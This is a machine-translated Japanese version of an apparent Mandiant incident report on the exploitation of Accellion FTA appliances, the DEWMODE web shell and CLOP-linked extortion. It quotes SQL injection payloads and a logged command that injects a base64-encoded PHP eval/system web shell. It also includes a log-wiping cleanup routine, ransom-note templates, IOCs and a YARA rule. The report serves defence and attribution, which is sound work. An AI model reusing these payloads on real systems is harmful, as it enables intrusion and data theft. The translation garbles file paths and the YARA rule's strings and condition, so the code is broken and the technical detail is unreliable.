2020 年 12 月中旬以降、Mandiant が UNC2546 として追跡している悪意のあるアクターは、Accellion のレガシー ファイル転送アプライアンス (FTA) の複数のゼロデイ脆弱性を悪用して、DEWMODE という名前の新しく発見された Web シェルをインストールしました。 UNC2546 の動機はすぐには明らかになりませんでしたが、2021 年 1 月下旬から、前月に UNC2546 の影響を受けた複数の組織が、「CL0P^_- LEAKS」.onion で盗まれたデータを公開すると脅迫する攻撃者から恐喝メールを受信し始めました。公開された被害者データの一部は、DEWMODE Web シェルを使用して盗まれたようです。

特に、2021 年 2 月に「CL0P^_- LEAKS」という恥ずべき Web サイトの被害者数が増加し、最近、これらの攻撃者によって米国、シンガポール、カナダ、オランダの組織が追い出されました。Mandiant は以前、 FIN11 がは、CLOP ランサムウェアの展開後に被害者に強要要求を支払うよう圧力をかけるための追加の戦術として、 盗んだ被害者データをこの同じ .onion サイトに投稿すると脅迫しました.しかし、最近の CLOP 恐喝事件では、ランサムウェアは展開されておらず、FIN11 の他の特徴も存在しませんでした. .

私たちは現在、ゼロデイ Accellion FTA 脆弱性の悪用とレガシー FTA 製品を実行している企業からのデータ盗難を UNC2546 として追跡し、その後の恐喝活動を UNC2582 として追跡しています。 UNC2582、UNC2546、および以前の FIN11 操作の間の重複を特定しており、これらの活動クラスター間の関係を引き続き評価します。 「UNC」指定の使用の詳細については、ブログ記事「 DebUNCing Attribution: How Mandiant Tracks Uncategorized Threat Actors 」を参照してください。

Mandiant は、これらの問題に対応するために Accellion と緊密に協力しており、今後数週間で完全なセキュリティ評価レポートを作成する予定です。現時点で、 Accellion は脅威アクターによって悪用されることが知られているすべての FTA 脆弱性にパッチを適用し、これらの攻撃ベクトルに関連する異常にフラグを立てるための新しい監視およびアラート機能を追加しました。 Mandiant はこれらのパッチを検証しました。 Mandiant は現在、現行バージョンの Accellion FTA 製品の侵入テストとコード レビューを行っており、これまでの分析に基づいて FTA 製品に重大な脆弱性は見つかっていません。 FTA レガシー製品を使用している Accellion の顧客が攻撃の標的でした。

Accellion FTA は、寿命が近づいている 20 年前の製品です。 Accellion は、 FTA のお客様が、Accellion のエンタープライズ コンテンツ ファイアウォールプラットフォームである kiteworks に移行することを強くお勧めします。 Accellion によると、Kiteworks はまったく異なるコード ベースで構築されています。

次の CVE は、最近パッチが適用された Accellion FTA の脆弱性を追跡するために予約されています。

- CVE-2021-27101 – 細工されたホスト ヘッダーを介した SQL インジェクション

- CVE-2021-27102 – ローカル Web サービス呼び出しによる OS コマンドの実行

- CVE-2021-27103 – 細工された POST リクエストによる SSRF

- CVE-2021-27104 – 細工された POST リクエストによる OS コマンドの実行

UNC2546 と DEWMODE

2020 年 12 月中旬、Mandiant は、私たちが DEWMODE と呼ぶ Web シェルを使用して Accellion FTA デバイスからデータを盗み出す複数のインシデントに対応しました。 Accellion FTA デバイスは、企業が大きなファイルを安全に転送できるように設計された専用アプリケーションです。情報漏えい活動は、さまざまな分野や国の企業に影響を与えています。

これらのインシデント全体で、Mandiant は、FTA デバイスを悪用して DEWMODE Web シェルを展開するなど、一般的なインフラストラクチャの使用と TTP を観察しました。 Mandiant は、現在 UNC2546 として追跡している一般的な攻撃者がこの活動に関与していると判断しました。 DEWMODE のインストールに利用された脆弱性の完全な詳細はまだ分析中ですが、複数のクライアントの調査から得られた証拠は、UNC2546 の活動に複数の共通点があることを示しています。

悪用と DEWMODE のインストールの証拠

Mandiant は、影響を受けたデバイスの Apache およびシステム ログを調査することで、Accellion FTA がどのように侵害されたかに関する詳細の多くを再構築することができました。

このキャンペーンに関連する活動が最初に特定されたのは 2020 年 12 月中旬でした。この時点で、Mandiant は、Accellion FTA の SQL インジェクションの脆弱性を利用する UNC2546 を特定しました。この SQL インジェクションは、主要な侵入ベクトルとして機能しました。

Mandiant は、図 1 に示すように、SQL インジェクションとその後の追加リソースへのリクエストの証拠を観察しました。

|

[.’))union(select(c_value)from(t_global)where(t_global.c_param)=(‘w1’))#/sid#935ee00][rid#9700968/initial] (1) /courier/document_root を通過.html [‘))union(select(loc_id)from(net1.servers)where(proximity)=(0))#/sid#935ee00][rid#9706978/initial] (1) /courier/document_root.html を通過 [.’))union(select(reverse(c_value))from(t_global)where(t_global.c_param)=(‘w1’))#/sid#935ee00][rid#971c098/initial] (1)パススルー /クーリエ/document_root.html [<redacted>/sid#935ee00][rid#971a090/initial] (1) /courier/sftp_account_edit.php を通過 [<redacted>/sid#935ee00][rid#9706978/initial] (1) /courier/oauth.api を通過する [<redacted>/sid#935ee00][rid#9708980/initial] (1) /courier/oauth.api を通過する |

図 1: SQL インジェクション ログ

UNC2546 は、この SQL インジェクションの脆弱性を利用して、ファイルsftp_account_edit.phpへのリクエストと組み合わせて使用されていると思われるキーを取得しています。このリクエストの直後に、組み込みの Accellion ユーティリティadmin.plが実行され、その結果、eval Web シェルがoauth.apiに書き込まれました。

| PWD=/ホーム/seos/クーリエ;ユーザー=ルート; COMMAND=/usr/local/bin/admin.pl –edit_user=F –mount_cifs=- V,DF,$(echo${IFS}PD9waHAKCmlmKGlzc2V0KCRfUkVRVUVTVFsndG9rZW4nXSkpCnsKICAgIGV2YWwoYm FzZTY0X2RlY29kZSgkX1JFUVVFU1RbJ3Rva2VuJ10pKTsKfQplbHNlIGlmKGlzc2V0KCRfUkVRVUVTVFsnd XNlcm5hbWUnXSkpCnsKICAgIHN5c3RlbSgkX1JFUVVFU1RbJ3VzZXJuYW1lJ10pOwp9CmVsc2UKewogICAgaG VhZGVyKCdMb2NhdGlvbjogLycpOwp9|base64${IFS}-d|tee${IFS}/home/seos/courier/oauth.api);FUK;”,PASSWORD # ” –passwd=pop |

図 2: 評価用 Web シェルの作成を示すログからの抜粋

デコードされた内容を図 3 に示します。

|

<?php if(isset($_REQUEST[‘token’])) |

図 3: デコードされた eval Web シェル

このシーケンスのほぼ直後に、DEWMODE Web シェルがシステムに書き込まれます。これらのリクエストのタイミングは、DEWMODE がoauth.api Web シェル経由で配信されたことを示唆しています。ただし、利用可能な証拠は、DEWMODE をディスクに書き込むために使用された正確なメカニズムを示していません。

Mandiant は、次の 2 つの場所のいずれかに DEWMODE Web シェルを特定しました。

- /home/seos/courier/about.html

- /home/httpd/html/about.html



DEWMODE Web シェル (図 4) は、FTA 上の MySQL データベースから使用可能なファイルのリストを抽出し、それらのファイルと対応するメタデータ (ファイル ID、パス、ファイル名、アップローダー、受信者) を HTML ページに一覧表示します。次に、UNC2546 は提示されたリストを使用して、DEWMODE Web シェルを介してファイルをダウンロードします。ダウンロード要求は FTA の Web ログにキャプチャされます。このログには、暗号化およびエンコードされた URL パラメーターを含む DEWMODE Web シェルへの要求が含まれます。ここで、dwn はファイル パス、fn は要求されたファイル名です (図 5)。 Web ログに表示される暗号化されたファイル パスと名前の値は、対象の FTA が使用するデータベースから取得したキー マテリアルを使用して復号化できます。このプロセスは複雑であるため、組織が関連するログを確認する際に支援が必要な場合は、Mandiant または Accellion にお問い合わせください。

| GET /courier/about.html?dwn=[編集済み]&fn=[編集済み] HTTP/1.1″ 200 1098240863 “-” “-” “-” TLSv1.2 ECDHE-RSA-AES128-SHA256 |

図 5: DEWMODE ファイルのダウンロード URL パラメーター

ファイルのダウンロードに続いて、UNC2546 は、値11454bd782bb41db213d415e10a0fb3cを持つcsrftokenという名前の特定のクエリ パラメータを DEWMODE に渡すことによって、クリーンアップ ルーチンを開始します。次のアクションが実行されます。

- シェル スクリプトが/tmp/.scrに書き込まれ、次のことが行われます。

- /var/opt/apache/にあるログ ファイルからabout.htmlへのすべての参照を削除します。

- 変更したログ ファイルを/tmp/xに書き込み、元のログ ファイルを/var/opt/apache/に置き換えます。

- /home/seos/log/adminpl.logログ ファイルの内容を削除します。

- /home/seos/courier/about.html (DEWMODE) および/home/seos/courier/oauth.api (評価 Web シェル) を削除し、コマンド出力をファイル/tmp/.outにリダイレクトします。

- 出力ファイルの権限をすべてのユーザーが読み取り、書き込み、実行できるように変更し、所有者を「nobody」に設定します。

- クリーンアップを支援するために、スクリプト ファイル/tmp/.scrおよびその他の一時的に作成されたファイルを削除します。

- 要求しているユーザーにクリーンアップ出力を表示する

クリーンアップ リクエストとそれに続くクリーンアップ スクリプトの実行の例を図 6 に示します。

|

GET /courier/about.html?csrftoken=11454bd782bb41db213d415e10a0fb3c HTTP/1.1″ 200 5 “-” “https://[編集済み]//courier/about.html?aid=1000” “Mozilla/5.0 (X11; Linux x86_64; rv:82.0) ヤモリ/20100101 sft sudo: nobody : TTY=unknown ; PWD=/ホーム/seos/クーリエ;ユーザー=ルート; COMMAND=/usr/local/bin/admin.pl –mount_cifs=AF,DF,’$(sh /tmp/.scr)’,PASSWORD |

図 6: DEWMODE クリーンアップ要求

Mandiant はまた、DEWMODE の亜種 ( bdfd11b1b092b7c61ce5f02ffc5ad55a ) を特定しました。この亜種には、 /var/log/secureのワイプや、/ ではなく/ home/httpd/html/ディレクトリからのabout.htmlおよびoauth.apiの削除など、クリーンアップ操作への小さな変更が含まれていました。ホーム/seos/クーリエ/ .

インシデントのサブセットで、Mandiant は UNC2546 がcache.js.gzという名前のファイルを要求していることを確認しました (図 7)。 mysqldumpユーティリティおよびmysqlデータ ディレクトリへの一時的なファイル アクセスに基づいて、アーカイブにはデータベースのダンプが含まれている可能性があります。 cache.js.gz を除いて、 Mandiantは、UNC2546 が DEWMODE 以外の方法で Accellion アプライアンスからファイルを取得することを確認していません。

| GET //courier/cache.js.gz HTTP/1.1″ 200 35654360 “-” “-” “python-requests/2.24.0” TLSv1.2 ECDHE-RSA-AES128-GCM-SHA256 |

図 7: cache.js.gz ファイルのリクエスト

UNC2582 データ盗難の脅迫

Web シェルのインストール直後、数時間以内に複数のケースで、UNC2546 は DEWMODE を利用して侵害された FTA インスタンスからファイルをダウンロードしました。攻撃者の動機はすぐには明らかになりませんでしたが、DEWMODE Web シェルの配信から数週間後、被害者は、CLOP ランサムウェア チームとの関係を主張する攻撃者から脅迫メールを受信し始めました (図 8 および図 9)。攻撃者は、被害者が強要料を支払わない限り、「CL0P^_- LEAKS」.onion シェイミング Web サイトにデータを公開すると脅迫しました。その後の恐喝活動は、別の脅威クラスター UNC2582 で追跡しています。個別の脅威クラスターでエクスプロイトと恐喝の活動を追跡しているにもかかわらず、UNC2582 に起因する恐喝メールの送信に使用されたホストから、攻撃者が DEWMODE Web シェルと対話したケースが少なくとも 1 件確認されています。

|

こんにちは! ネットワークがハッキングされ、多くの貴重なデータが盗まれました。 <圧縮ファイルの合計サイズを含む、盗まれたデータの説明> 私たちは CLOP ランサムウェア チームです。私たちに関するニュースや記事を Google で検索できます。協力を拒否した企業からのニュースや盗まれたファイルを公開する Web サイトがあります。これが彼のアドレスです http://[redacted].onion/ – TOR ブラウザを使用するか、http://[redacted].onion.dog/ – ミラーを使用してください。毎日 2 万から 3 万人のジャーナリスト、IT 専門家、ハッカー、競合他社が私たちを訪れています。現在の状況について話し合うために、24 時間以内にチャットでご連絡いただくことをお勧めします。 <被害者固有の交渉 URL> – TOR ブラウザを使用 傷つけたくありません。目的はお金です。また、ファイルの存在の証拠を提供する準備ができています。 |

図 8: 恐喝メモのテンプレート 1

|

これが最後の警告です! 今日連絡がない場合は、明日、ファイルのスクリーンショットを含むページを作成し (サイトの他のものと同様)、ファイルから受け取ったすべての電子メールにメッセージを送信します。ジャーナリストやハッカーが私たちのサイトにアクセスするという事実により、電話や質問がすぐに始まり、オンライン出版物がリークに関する情報を公開し始め、コメントを求められます. これが起こらないように、チャットまたはメールでご連絡ください。状況について話し合います。 CHAT: <被害者固有の交渉 URL> 電子メール: unlock@support-box.com TORブラウザを使用してください! |

図 9: 恐喝メモのテンプレート 2

いくつかの交戦での観察に基づくと、UNC2582 はエスカレーションのパターンに従って、被害者に恐喝の要求を支払うよう圧力をかけているようです。最初の電子メールは、被害者ごとに一意である可能性が高い無料の電子メール アカウントから、被害者の組織の一見限定されたアドレスに送信されます。被害者がタイムリーに応答しない場合、さまざまな SMTP インフラストラクチャを使用して、数百または数千の異なる電子メール アカウントからさらに多数の受信者に追加の電子メールが送信されます。少なくとも 1 つのケースでは、UNC2582 は被害組織のパートナーに、盗まれたデータへのリンクと交渉チャットを含む電子メールも送信しました。 CL0P^_- LEAKS の恥ずべき Web サイトの監視により、UNC2582 が盗んだデータを公開するという脅迫を実行していたことが明らかになりました。ここ数週間、このサイトに複数の新しい被害者が現れており、その中には少なくとも 1 つの組織が Accellion FTA デバイスを公開していることを公に確認したものがあります。最近狙われていました。

FIN11 とのキーの重複

UNC2582 (恐喝) および FIN11

Mandiant は、UNC2582 のデータ窃盗活動と以前のFIN11操作との重複を特定しました。これには、一般的な電子メール送信者や CL0P^_- LEAKS シェイミング サイトの使用が含まれます。 FIN11 は CLOP ランサムウェアを展開することで知られていますが、これらのケースと同様に、このグループがランサムウェアを展開することなくデータの窃盗を行っていることを以前に観察しました。

- 2021 年 1 月に観測された UNC2582 恐喝メールの一部は、2020 年 8 月から 12 月までの複数のフィッシング キャンペーンで FIN11 によって使用された IP アドレスおよび/またはメール アカウントから送信されたものでした。

- 新年には FIN11 フィッシング活動は観測されていません。 FIN11 は通常、冬季休暇中にフィッシング活動を一時停止しており、活動にいくつかの長期にわたるギャップがありました。ただし、この現在の中断のタイミングは、UNC2582 のデータ盗難強要活動とも一致しています。

- UNC2582 恐喝メールには、CL0P^_- LEAKS Web サイトおよび/または被害者固有の交渉ページへのリンクが含まれていました。リンクされた Web サイトは、過去の CLOP 操作をサポートするために使用された Web サイトと同じものでした。一連のランサムウェアとデータ窃盗の恐喝キャンペーンは、FIN11 のみに起因すると思われます。

UNC2546 (FTA エクスプロイトおよび DEWMODE) および FIN11

FIN11 と UNC2546 の間には限定的な重複もあります。

- UNC2546 によって侵害された組織の多くは、以前に FIN11 の標的にされていました。

- DEWMODE Web シェルと通信する IP アドレスは、「Fortunix Networks LP」ネットブロックにありました。これは、FIN11 がダウンロードおよび FRIENDSPEAK コマンド アンド コントロール (C2) ドメインをホストするために頻繁に使用するネットワークです。

含意

FIN11、UNC2546、および UNC2582 の間の重複は説得力がありますが、これらのクラスターの関係の性質を評価しながら、これらのクラスターを個別に追跡し続けます。具体的な課題の 1 つは、FIN11 との重複の範囲が攻撃ライフ サイクルの後期に限定されていることです。 UNC2546 は別の感染ベクトルと足場を使用しており、FIN11 とは異なり、攻撃者が影響を受けるネットワーク全体に存在感を拡大していることは確認されていません。したがって、FTA の悪用、DEWMODE、またはデータ窃盗の恐喝活動が FIN11 によるものであると考える証拠は不十分です。 SQL インジェクションを使用して DEWMODE を展開するか、別の脅威アクターから DEWMODE シェルへのアクセスを取得することは、FIN11 TTP の大幅な変化を意味します。これは、このグループが伝統的に最初の感染経路としてフィッシング キャンペーンに依存しており、ゼロを使用することをこれまで観察したことがないことを考えると、 -日の脆弱性。

謝辞

David Wong、Brandon Walters、Stephen Eckels、Jon Erickson

侵害の痕跡 (IOC)

DEWMODE Web シェル

|

MD5 |

SHA256 |

|

2798c0e836b907e8224520e7e6e4bb42 |

5fa2b9546770241da7305356d6427847598288290866837626f621d794692c1b |

|

bdfd11b1b092b7c61ce5f02ffc5ad55a |

2e0df09fa37eabcae645302d9865913b818ee0993199a6d904728f3093ff48c7 |

UNC2546 ソース IP アドレス

複数の UNC2546 侵入で、次の送信元 IP アドレスが確認されました。

- 45.135.229.179

- 79.141.162.82

- 155.94.160.40

- 192.154.253.120

- 192.52.167.101

- 194.88.104.24

検出

FireEye の検出

- FE_Webshell_PHP_DEWMODE_1

- FEC_Webshell_PHP_DEWMODE_1

- Webshell.PHP.DEWMODE

Mandiant のセキュリティ検証

- A101-515 悪意のあるファイル転送 – DEWMODE Webshell、アップロード、亜種 #1

- A101-516 悪意のあるファイル転送 – DEWMODE Webshell、アップロード、亜種 #2

デューモードキッズのルール

次の YARA ルールは、適切なパフォーマンスを確保し、誤検知のリスクを制限するために、組織独自の内部テスト プロセスを通じて最初に検証されることなく、運用システムで使用したり、ブロック ルールを通知したりすることを意図したものではありません。このルールは、DEWMODE ペイロードを特定するためのハンティング作業の開始点として機能することを目的としています。ただし、マルウェア ファミリが変更された場合は、時間の経過とともに調整が必要になる場合があります。

| ルール DEWMODE_PHP_Webshell { 文字列: $s1 = /if (isset($_REQUEST[[x22x27]dwn[x22x27]])[x09x20]{0,32}&&[x09x20]{ 0,32}isset($_REQUEST[[x22x27]fn[x22x27]]))s{0,256}{/ $s2 = “<th>file_id</th>” $s3 = “<th>パス</th>” $s4 = “<th>ファイル名</th>” $s5 = “<th>uploaded_by</th>” $s6 = “target=\”_blank\”>ダウンロード</a></td>” $s7 = “コンテンツ タイプ: アプリケーション/オクテット ストリーム” $s8 = “コンテンツ処理: 添付; ファイル名=” 調子: それらのすべて } |

参照: https://www.mandiant.com/resources/blog/accellion-fta-exploited-for-data-theft-and-extortion

Comments